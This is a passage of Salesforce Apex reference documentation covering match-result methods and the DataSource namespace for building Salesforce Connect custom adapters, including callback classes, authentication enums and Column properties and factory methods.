#### [getSize\(\)](#page-1563-0)

Returns the number of duplicates detected by the matching rule.

#### [isSuccess\(\)](#page-1563-1)

Returns false if there's an error with the matching rule, and true if the matching rule successfully ran.

### <span id="page-1562-0"></span>**getEntityType()**

Returns the entity type of the matching rule.

#### **Signature**

public String getEntityType()

## Return Value

<span id="page-1562-1"></span>Type: [String](#page-2384-0)

### **getErrors()**

Returns errors that occurred during matching for the matching rule.

#### **Signature**

public List<Database.Error> getErrors()

## Return Value

<span id="page-1562-2"></span>Type: List<[Database.Error](#page-1527-0)>

#### **getMatchEngine()**

Returns the match engine for the matching rule.

### **Signature**

public String getMatchEngine()

### <span id="page-1562-3"></span>Return Value

Type: [String](#page-2384-0)

### **getMatchRecords()**

Returns information about the duplicates for the matching rule.

### **Signature**

<span id="page-1562-4"></span>public List<Datacloud.MatchRecord> getMatchRecords()

## Return Value

Type: List<[Datacloud.MatchRecord](#page-1559-0)>

### **getRule()**

Returns the developer name of the matching rule.

### **Signature**

public String getRule()

## Return Value

<span id="page-1563-0"></span>Type: [String](#page-2384-0)

## **getSize()**

Returns the number of duplicates detected by the matching rule.

### **Signature**

public Integer getSize()

## Return Value

<span id="page-1563-1"></span>Type: [Integer](#page-2148-0)

## **isSuccess()**

Returns false if there's an error with the matching rule, and true if the matching rule successfully ran.

### **Signature**

```
public Boolean isSuccess()
```
# <span id="page-1563-2"></span>Return Value

Type: [Boolean](#page-1975-0)

# DataSource Namespace

The DataSource namespace provides the classes for the Apex Connector Framework. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect. Then connect your Salesforce organization to any data anywhere via the Salesforce Connect custom adapter.

The following are the classes in the DataSource namespace.

### IN THIS SECTION:

### [AsyncDeleteCallback Class](#page-1565-0)

A callback class that the Database.deleteAsync method references. Salesforce calls this class after the remote deleteAsync operation is completed. This class provides the compensating transaction in the completion context of the delete operation. Extend this class to define the actions to execute after the remote delete operation finishes execution.

#### [AsyncSaveCallback Class](#page-1566-0)

A callback class that the Database.insertAsync or Database.updateAsync method references. Salesforce calls this class after the remote operation is completed. This class provides the compensating transaction in the completion context of the insert or update operation. Extend this class to define the actions to execute after the remote insert or update operation finishes execution.

#### [AuthenticationCapability Enum](#page-1567-0)

Specifies the types of authentication that can be used to access the external system.

#### [AuthenticationProtocol Enum](#page-1568-0)

Determines what type of credentials are used to authenticate to the external system.

#### [Capability Enum](#page-1568-1)

Declares which functional operations the external system supports. Also specifies required endpoint settings for the external data source definition.

#### [Column Class](#page-1569-0)

Describes a column on a DataSource.Table. This class extends the DataSourceUtil class and inherits its methods.

#### [ColumnSelection Class](#page-1585-0)

Identifies the list of columns to return during a query or search.

#### [Connection Class](#page-1587-0)

Extend this class to enable your Salesforce org to sync the external system's schema and to handle queries, searches, and write operations (upsert and delete) of the external data. This class extends the DataSourceUtil class and inherits its methods.

#### [ConnectionParams Class](#page-1592-0)

Contains the credentials for authenticating to the external system.

#### [DataSourceUtil Class](#page-1596-0)

Parent class for the DataSource.Provider, DataSource.Connection, DataSource.Table, and DataSource.Column classes.

#### [DataType Enum](#page-1597-0)

Specifies the data types that are supported by the Apex Connector Framework.

#### [DeleteContext Class](#page-1598-0)

An instance of DeleteContext is passed to the deleteRows() method on your Database.Connection class. The class provides context information about the delete request to the implementor of deleteRows().

#### [DeleteResult Class](#page-1599-0)

Represents the result of a delete operation on an sObject record. The result is returned by the DataSource.deleteRows method of the DataSource.Connection class.

#### [Filter Class](#page-1602-0)

Represents a WHERE clause in a SOSL or SOQL query.

#### [FilterType Enum](#page-1604-0)

Referenced by the type property on a DataSource. Filter.

#### [IdentityType Enum](#page-1605-0)

Determines which set of credentials is used to authenticate to the external system.

#### [Order Class](#page-1605-1)

Contains details about how to sort the rows in the result set. Equivalent to an ORDER BY statement in a SOQL query.

#### [OrderDirection Enum](#page-1607-0)

Specifies the direction for sorting rows based on column values.

### [Provider Class](#page-1608-0)

Extend this base class to create a custom adapter for Salesforce Connect. The class informs Salesforce of the functional and authentication capabilities that are supported by or required to connect to the external system. This class extends the DataSourceUtil class and inherits its methods.

### [QueryAggregation Enum](#page-1609-0)

Specifies how to aggregate a column in a query.

### [QueryContext Class](#page-1610-0)

An instance of QueryContext is provided to the [query](#page-1591-0) method on your DataSource. Connection class. The instance corresponds to a SOQL request.

#### [QueryUtils Class](#page-1612-0)

Contains helper methods to locally filter, sort, and apply limit and offset clauses to data rows. This helper class is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

#### [ReadContext Class](#page-1615-0)

Abstract base class for the QueryContext and SearchContext classes.

#### [SearchContext Class](#page-1616-0)

An instance of SearchContext is provided to the [search](#page-1591-1) method on your [DataSource.Connection](#page-1587-0) class. The instance corresponds to a search or SOSL request.

#### [SearchUtils Class](#page-1618-0)

Helper class for implementing search on a custom adapter for Salesforce Connect.

#### [Table Class](#page-1619-0)

Describes a table on an external system that the Salesforce Connect custom adapter connects to. This class extends the DataSourceUtil class and inherits its methods.

#### [TableResult Class](#page-1623-0)

Contains the results of a search or query.

#### [TableSelection Class](#page-1628-0)

Contains a breakdown of the SOQL or SOSL query. Its properties represent the FROM, ORDER BY, SELECT, and WHERE clauses in the query.

#### [UpsertContext Class](#page-1630-0)

An instance of UpsertContext is passed to the upsertRows() method on your Datasource.Connection class. This class provides context information about the upsert request to the implementor of upsertRows().

#### [UpsertResult Class](#page-1631-0)

<span id="page-1565-0"></span>Represents the result of an upsert operation on an external object record. The result is returned by the upsertRows method of the DataSource.Connection class.

#### [DataSource Exceptions](#page-1634-0)

The DataSource namespace contains exception classes.

# AsyncDeleteCallback Class

A callback class that the Database.deleteAs ync method references. Salesforce calls this class after the remote deleteAsync operation is completed. This class provides the compensating transaction in the completion context of the delete operation. Extend this class to define the actions to execute after the remote delete operation finishes execution.

# Namespace

**[DataSource](#page-1563-2)** 

IN THIS SECTION:

[AsyncDeleteCallback Methods](#page-1566-1)

# <span id="page-1566-1"></span>AsyncDeleteCallback Methods

The following are methods for AsyncDeleteCallback.

IN THIS SECTION:

#### [processDelete\(deleteResult\)](#page-1566-2)

<span id="page-1566-2"></span>Override this method to define actions that Salesforce executes after a remote Database.deleteAsync operation is completed. For example, based on the results of the remote operation, you can update custom object data or other data that's stored in the Salesforce org..

## **processDelete(deleteResult)**

Override this method to define actions that Salesforce executes after a remote Database.deleteAsync operation is completed. For example, based on the results of the remote operation, you can update custom object data or other data that's stored in the Salesforce org..

# **Signature**

public void processDelete(Database.DeleteResult deleteResult)

### **Parameters**

*deleteResult* Type: [Database.DeleteResult](#page-1513-0)

The result of the asynchronous delete operation.

## <span id="page-1566-0"></span>Return Value

Type: void

# AsyncSaveCallback Class

A callback class that the Database.insertAsync or Database.updateAsync method references. Salesforce calls this class after the remote operation is completed. This class provides the compensating transaction in the completion context of the insert or update operation. Extend this class to define the actions to execute after the remote insert or update operation finishes execution.

# Namespace

**[DataSource](#page-1563-2)** 

IN THIS SECTION:

[AsyncSaveCallback Methods](#page-1567-1)

# <span id="page-1567-1"></span>AsyncSaveCallback Methods

The following are methods for AsyncSaveCallback.

IN THIS SECTION:

[processSave\(saveResult\)](#page-1567-2)

Override this method to define actions that Salesforce executes after the remote Database.insertAsync or Database.updateAsync operation is completed. For example, based on the results of the remote operation, you can update custom object data or other data that's stored in the Salesforce org.

#### <span id="page-1567-2"></span>**processSave(saveResult)**

Override this method to define actions that Salesforce executes after the remote Database.insertAsync or Database.updateAsync operation is completed. For example, based on the results of the remote operation, you can update custom object data or other data that's stored in the Salesforce org.

### **Signature**

public void processSave(Database.SaveResult saveResult)

#### **Parameters**

*saveResult* Type: [Database.SaveResult](#page-1546-0) The result of the asynchronous insert or update operation.

### <span id="page-1567-0"></span>Return Value

Type: void

# AuthenticationCapability Enum

Specifies the types of authentication that can be used to access the external system.

# Usage

The DataSource. Provider class returns DataSource. AuthenticationCapability enum values. The returned values determine which authentication settings are available on the external data source definition in Salesforce.

If you set up callouts in your DataSource.Connection class, you can specify the callout endpoints as named credentials instead of URLs. If you do so for all callouts, return ANONYMOUS as the sole entry in the list of data source authentication capabilities. That way, the external data source definition doesn't require authentication settings. Salesforce manages all authentication for Apex callouts that specify a named credential as the callout endpoint so that your code doesn't have to.

# Enum Values

The following are the values of the DataSource.AuthenticationCapability enum.



# <span id="page-1568-0"></span>AuthenticationProtocol Enum

Determines what type of credentials are used to authenticate to the external system.

# Enum Values

The following are the values of the DataSource.AuthenticationProtocol enum.



# <span id="page-1568-1"></span>Capability Enum

Declares which functional operations the external system supports. Also specifies required endpoint settings for the external data source definition.

# Usage

The DataSource. Provider class returns DataSource. Capability enum values, which:

- **•** Specify the functional capabilities of the external system.
- **•** Determine which endpoint settings are available on the external data source definition in Salesforce.

# Enum Values

The following are the values of the DataSource. Capability enum.





<span id="page-1569-0"></span>SEE ALSO:

Salesforce Help: [Validate and Sync an External Data Source](https://help.salesforce.com/apex/HTViewHelpDoc?id=ext_data_sync_database.htm&language=en_US)

# Column Class

Describes a column on a DataSource.Table. This class extends the DataSourceUtil class and inherits its methods.

# Namespace

**[DataSource](#page-1563-2)** 

# Usage

A list of column metadata is provided by the DataSource.Connection class when the sync() method is invoked. Each column can become a field on an external object.

The metadata is stored in Salesforce. Updating the Apex code to return new or updated values for the column metadata doesn't automatically update the stored metadata in Salesforce.

IN THIS SECTION:

[Column Properties](#page-1570-0)

<span id="page-1570-0"></span>[Column Methods](#page-1573-0)

# Column Properties

The following are properties for Column.

#### IN THIS SECTION:

#### [decimalPlaces](#page-1571-0)

If the data type is numeric, the number of decimal places to the right of the decimal point.

#### [description](#page-1571-1)

Description of what the column represents.

#### [filterable](#page-1571-2)

Whether a result set can be filtered based on the values of the column.

### [label](#page-1571-3)

User-friendly name for the column that appears in the Salesforce user interface.

#### [length](#page-1572-0)

If the column is a string data type, the number of characters in the column. If the column is a numeric data type, the total number of digits on both sides of the decimal point, but excluding the decimal point.

#### [name](#page-1572-1)

Name of the column in the external system.

#### [referenceTargetField](#page-1572-2)

API name of the custom field on the parent object whose values are compared against this column's values. Matching values identify related records in an indirect lookup relationship. Applies only when the column's data type is INDIRECT\_LOOKUP\_TYPE. For other data types, this value is ignored.

#### [referenceTo](#page-1572-3)

API name of the parent object in the relationship that's represented by this column. Applies only when the column's data type is LOOKUP\_TYPE, EXTERNAL\_LOOKUP\_TYPE, or INDIRECT\_LOOKUP\_TYPE. For other data types, this value is ignored.

#### [sortable](#page-1573-1)

Whether a result set can be sorted based on the values of the column via an ORDER BY clause.

#### [type](#page-1573-2)

Data type of the column.

# <span id="page-1571-0"></span>**decimalPlaces**

If the data type is numeric, the number of decimal places to the right of the decimal point.

## **Signature**

```
public Integer decimalPlaces {get; set;}
```
# Property Value

<span id="page-1571-1"></span>Type: [Integer](#page-2148-0)

# **description**

Description of what the column represents.

# **Signature**

```
public String description {get; set;}
```
# Property Value

<span id="page-1571-2"></span>Type: [String](#page-2384-0)

# **filterable**

Whether a result set can be filtered based on the values of the column.

# **Signature**

```
public Boolean filterable {get; set;}
```
# <span id="page-1571-3"></span>Property Value

Type: [Boolean](#page-1975-0)

# **label**

User-friendly name for the column that appears in the Salesforce user interface.

# **Signature**

```
public String label {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

## <span id="page-1572-0"></span>**length**

If the column is a string data type, the number of characters in the column. If the column is a numeric data type, the total number of digits on both sides of the decimal point, but excluding the decimal point.

## **Signature**

```
public Integer length {get; set;}
```
# Property Value

<span id="page-1572-1"></span>Type: [Integer](#page-2148-0)

**name**

Name of the column in the external system.

### **Signature**

public String name {get; set;}

# Property Value

<span id="page-1572-2"></span>Type: [String](#page-2384-0)

### **referenceTargetField**

API name of the custom field on the parent object whose values are compared against this column's values. Matching values identify related records in an indirect lookup relationship. Applies only when the column's data type is INDIRECT\_LOOKUP\_TYPE. For other data types, this value is ignored.

### **Signature**

public String referenceTargetField {get; set;}

### <span id="page-1572-3"></span>Property Value

Type: [String](#page-2384-0)

### **referenceTo**

API name of the parent object in the relationship that's represented by this column. Applies only when the column's data type is LOOKUP\_TYPE, EXTERNAL\_LOOKUP\_TYPE, or INDIRECT\_LOOKUP\_TYPE. For other data types, this value is ignored.

### **Signature**

public String referenceTo {get; set;}

### Property Value

Type: [String](#page-2384-0)

#### <span id="page-1573-1"></span>**sortable**

Whether a result set can be sorted based on the values of the column via an ORDER BY clause.

#### **Signature**

public Boolean sortable {get; set;}

#### Property Value

<span id="page-1573-2"></span>Type: [Boolean](#page-1975-0)

**type** Data type of the column.

#### **Signature**

public DataSource.DataType type {get; set;}

#### Property Value

<span id="page-1573-0"></span>Type: [DataSource.DataType](#page-1597-0)

# Column Methods

The following are methods for Column.

# IN THIS SECTION: [boolean\(name\)](#page-1574-0) Returns a new column of data type BOOLEAN\_TYPE. [externalLookup\(name, domain\)](#page-1574-1) Returns a new column of data type EXTERNAL\_LOOKUP\_TYPE. [get\(name, label, description, isSortable, isFilterable, type, length, decimalPlaces, referenceTo, referenceTargetField\)](#page-1575-0) Returns a new column with the ten specified Column property values. [get\(name, label, description, isSortable, isFilterable, type, length, decimalPlaces\)](#page-1576-0) Returns a new column with the eight specified Column property values. [get\(name, label, description, isSortable, isFilterable, type, length\)](#page-1577-0) Returns a new column with the seven specified Column property values. [indirectLookup\(name, domain, targetField\)](#page-1577-1) Returns a new column of data type INDIRECT\_LOOKUP\_TYPE. [integer\(name, length\)](#page-1578-0) Returns a new numeric column with no decimal places using the specified name and length. [lookup\(name, domain\)](#page-1579-0) Returns a new column of data type LOOKUP TYPE.

[number\(name, length, decimalPlaces\)](#page-1580-0) Returns a new column of data type NUMBER\_TYPE. [text\(name, label, length\)](#page-1581-0) Returns a new column of data type STRING SHORT\_TYPE or STRING\_LONG\_TYPE, with the specified name, label, and length. [text\(name, length\)](#page-1581-1) Returns a new column of data type STRING SHORT\_TYPE or STRING\_LONG\_TYPE, with the specified name and length. [text\(name\)](#page-1582-0) Returns a new column of data type STRING SHORT TYPE with the specified name and the length of 255 characters. [textarea\(name\)](#page-1583-0) Returns a new column of data type STRING\_LONG\_TYPE with the specified name and the length of 32,000 characters.

#### [url\(name, length\)](#page-1584-0)

Returns a new column of data type URL TYPE with the specified name and length.

#### [url\(name\)](#page-1585-1)

<span id="page-1574-0"></span>Returns a new column of data type URL TYPE with the specified name and the length of 1,000 characters.

#### **boolean(name)**

Returns a new column of data type BOOLEAN\_TYPE.

#### **Signature**

public static DataSource.Column boolean(String name)

#### **Parameters**

*name*

Type: [String](#page-2384-0) Name of the column.

#### <span id="page-1574-1"></span>Return Value

Type: [DataSource.Column](#page-1569-0)

#### **externalLookup(name, domain)**

Returns a new column of data type EXTERNAL\_LOOKUP\_TYPE.

#### **Signature**

public static DataSource.Column externalLookup(String name, String domain)

#### **Parameters**

*name* Type: [String](#page-2384-0) Name of the column.

*domain*

#### Type: [String](#page-2384-0)

API name of the parent object in the external lookup relationship.

## Return Value

#### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



# <span id="page-1575-0"></span>**get(name, label, description, isSortable, isFilterable, type, length, decimalPlaces, referenceTo, referenceTargetField)**

Returns a new column with the ten specified Column property values.

#### **Signature**

public static DataSource.Column get(String name, String label, String description, Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length, Integer decimalPlaces, String referenceTo, String referenceTargetField)

#### **Parameters**

See [Column Properties](#page-1570-0) on page 1551 for information about each parameter.

```
name
   Type: String
label
   Type: String
```
*description* Type: [String](#page-2384-0) *isSortable* Type: [Boolean](#page-1975-0) *isFilterable* Type: [Boolean](#page-1975-0) *type* Type: [DataSource.DataType](#page-1597-0) *length* Type: [Integer](#page-2148-0) *decimalPlaces* Type: [Integer](#page-2148-0) *referenceTo* Type: [String](#page-2384-0) *referenceTargetField* Type: [String](#page-2384-0)

# Return Value

<span id="page-1576-0"></span>Type: [DataSource.Column](#page-1569-0)

## **get(name, label, description, isSortable, isFilterable, type, length, decimalPlaces)**

Returns a new column with the eight specified Column property values.

### **Signature**

```
public static DataSource.Column get(String name, String label, String description,
Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length,
Integer decimalPlaces)
```
### **Parameters**

See [Column Properties](#page-1570-0) on page 1551 for information about each parameter.

*name* Type: [String](#page-2384-0) *label* Type: [String](#page-2384-0) *description* Type: [String](#page-2384-0) *isSortable* Type: [Boolean](#page-1975-0) *isFilterable* Type: [Boolean](#page-1975-0)

*type* Type: [DataSource.DataType](#page-1597-0)

*length* Type: [Integer](#page-2148-0) *decimalPlaces*

Type: [Integer](#page-2148-0)

Return Value

<span id="page-1577-0"></span>Type: [DataSource.Column](#page-1569-0)

#### **get(name, label, description, isSortable, isFilterable, type, length)**

Returns a new column with the seven specified Column property values.

#### **Signature**

public static DataSource.Column get(String name, String label, String description, Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length)

### **Parameters**

See [Column Properties](#page-1570-0) on page 1551 for information about each parameter.

*name*

Type: [String](#page-2384-0)

*label* Type: [String](#page-2384-0)

*description* Type: [String](#page-2384-0)

*isSortable* Type: [Boolean](#page-1975-0)

*isFilterable* Type: [Boolean](#page-1975-0)

*type* Type: [DataSource.DataType](#page-1597-0) *length*

Type: [Integer](#page-2148-0)

# <span id="page-1577-1"></span>Return Value

Type: [DataSource.Column](#page-1569-0)

#### **indirectLookup(name, domain, targetField)**

Returns a new column of data type INDIRECT\_LOOKUP\_TYPE.

#### **Signature**

```
public static DataSource.Column indirectLookup(String name, String domain, String
targetField)
```
#### **Parameters**

*name*

Type: [String](#page-2384-0)

Name of the column.

*domain*

Type: [String](#page-2384-0)

API name of the parent object in the indirect lookup relationship.

#### *targetField*

Type: [String](#page-2384-0)

API name of the custom field on the parent object whose values are compared against this column's values. Matching values identify related records in an indirect lookup relationship.

#### Return Value

#### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



### <span id="page-1578-0"></span>**integer(name, length)**

Returns a new numeric column with no decimal places using the specified name and length.

#### **Signature**

public static DataSource.Column integer(String name, Integer length)

## **Parameters**

*name* Type: [String](#page-2384-0) The column name. *length* Type: [Integer](#page-2148-0) The column length.

# Return Value

<span id="page-1579-0"></span>Type: [DataSource.Column](#page-1569-0)

## **lookup(name, domain)**

Returns a new column of data type LOOKUP\_TYPE.

## **Signature**

public static DataSource.Column lookup(String name, String domain)

# **Parameters**

*name* Type: [String](#page-2384-0) Name of the column. *domain* Type: [String](#page-2384-0)

API name of the parent object in the lookup relationship.

# Return Value

Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



